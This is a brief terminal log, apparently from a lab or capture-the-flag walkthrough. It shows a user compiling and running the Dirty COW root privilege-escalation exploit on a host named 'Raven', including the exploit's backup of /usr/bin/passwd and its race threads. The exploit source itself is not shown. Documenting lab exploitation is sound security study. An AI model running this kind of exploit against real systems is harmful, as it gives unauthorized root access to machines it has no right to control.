 michael@Raven:/tmp$ gcc dirtycow.c -o dirtycow -pthread -lcrypt
dirtycow.c: In function ‘procselfmemThread’:
dirtycow.c:99:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast
lseek(f,map,SEEK_SET);
^
In file included from dirtycow.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
michael@Raven:/tmp$ rm bak
michael@Raven:/tmp$ ./dirtycow
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 54192
Racing, this may take a while..
thread stopped
thread stopped